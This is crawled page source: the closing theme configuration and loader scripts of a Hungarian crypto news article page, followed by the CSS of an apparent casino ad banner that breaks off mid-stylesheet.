IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"4faf951e45","url":"https:\/\/www.kriptoworld.hu\/a-kriptopenzekrol-beszelt-debreczeni-barnabas-a-mrcoin-eu-alapitoja-a-penteki-millasreggeliben-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 247109
content:
<!--native_instant-casino_oct_hu_ftr_50px_crypto-withdrawls-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>


        @import url('https://fonts.googleapis.com/css2?family=Manrope:wght@100;200;300;400;500;600;700;800;900&display=swap');

       

        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_loadingAnim {

            0%,
            99% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header {
            animation-name: u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;
            height: 50px !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            width: 100% !important;
            overflow:hidden !important;
            position: relative !important;
            background: #000!important;
        }



        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_bkg-overlay {
            background: #000 !important;
            opacity: 0.2 !important;
            position: absolute !important;
            width: 100% !important;
            height: 50px !important;
            z-index: 3 !important;
        }


        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_bkg {
            background-image: url("[data-uri]");
            background-repeat: no-repeat !important;
            background-size: cover !important;
            height: 100% !important;
            width: 100% !important;
            position: absolute !important;
            opacity: 0.7 !important;
        }




        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_bkg-left{
            0% {
                opacity: 0;
                transform: translateX(-50px);
            }

            100% {
                opacity: 1;
                transform: translateX(0);
            }
        }







       


        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_bkg-right {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.2);
            }

            100% {
                transform: scale(1);
            }
        }




        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_outer_wrap {
            display: flex !important;
            position: relative !important;
            align-items: center !important;
            justify-content: space-between !important;
            padding: 0 5px !important;
            width:100% !important;
            z-index: 4 !important;
        }





        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap: 10px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
            max-width: 1400px !important;
            margin: auto !important;


        }



        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            align-self: center !important;
            gap: 10px !important;
        }




        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_logo_desk {
            height: 35px !important;
            animation: u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_logoAnim 1s ease-in normal forwards !important;
            z-index: 999 !important;
        }




        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_logo_mob {
            display: none !important;
        }




        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_logoAnim {
            0% {
                opacity: 0;
                transform: scale(0);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }






        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img1 {
            display: flex !important;
            height: 80px !important;
            margin: 30px 0px 0px 0px !important;
            opacity: 1 !important;
            z-index: 1 !important;
            animation: u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2 2s ease 0s 1000000 normal forwards;
        }


        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img1 {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.1);
            }

            100% {
                transform: scale(1);
            }
        }



          .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img3 {
            display: none !important;
            height: 110px !important;
            margin: 0px 0px 0px -105px!important;
            opacity: 1 !important;
            z-index: 0 !important;
            /* padding: 10px!important; */
            animation: u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img3 19s linear infinite !important;
        }


        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img3 {
              from {
                    transform: rotate(360deg);
                }
                to {
                    transform: rotate(0deg);
                }

            }

   

        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2 {
            display: flex !important;
            height: 120px !important;
            margin: 5px -10px 0 5px !important;
            z-index: 2 !important;
            rotate: 15deg !important;
            /* animation: u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2Anim1 20s linear infinite !important; */
            animation: u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2 2s ease 0s 1000000 normal forwards;
        }


        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2  {
           0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.1);
            }

            100% {
                transform: scale(1);
            }
        }



        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2Anim1 {

              from {
                    transform: rotate(0deg);
                }
                to {
                    transform: rotate(360deg);
                }

            }


        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2Anim2 {
            0% {
                transform: translateY(0) scale(1);
            }
            50% {
                transform: translateY(-20px) scale(1.05); /* Rise up and slightly grow */
            }
            100% {
                transform: translateY(0) scale(1); /* Return to original position */
            }
        }


       
   


         .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button {
            display: flex !important;
            width: 100% !important;
            max-width: 160px !important;
            justify-content: center !important;
        }


         .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
             font-size: clamp(15px, 2vw, 18px) !important;
             max-width: 150px !important;
             display: flex !important;
             justify-content: center !important;
             border-radius: 10px !important;
             width: 100% !important;
             padding: 10px !important;
             background: #F5C650!important;
             background: linear-gradient(180deg,rgba(245, 198, 80, 1) 43%, rgba(242, 181, 66, 1) 61%, rgba(237, 155, 44, 1) 96%)!important;
             position: relative!important;
             text-align: center!important;
             font-family: 'Manrope', system-ui, -apple-system, sans-serif!important;
             line-height: 1 !important;
